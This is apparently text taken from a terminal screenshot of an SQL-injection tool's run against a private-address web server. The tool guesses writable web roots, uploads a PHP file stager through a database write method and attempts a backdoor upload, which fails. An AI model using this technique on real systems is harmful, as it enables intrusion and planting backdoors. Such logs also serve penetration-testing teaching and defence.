 File Edit View Search Terminal Help
[3] JSP
[4] PHP (default)
> 4
[17:31:57] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/ngin
x-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[17:32:31] [INFO] retrieved web server absolute paths: '/var/www/checklogin.php'
[17:32:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINAT
ED BY' method
[17:32:31] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://17
2.16.158.133:80/tmpuwldj.php
[17:32:31] [WARNING] unable to upload the file through the web file stager to '/var/www/'
[17:32:31] [WARNING] backdoor has not been successfully uploaded through the file stager po
ssibly because the user running the web server process has not write privileges over the fo
lder where the user running the DBMS process was able to upload the file stager or because 
the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n] Y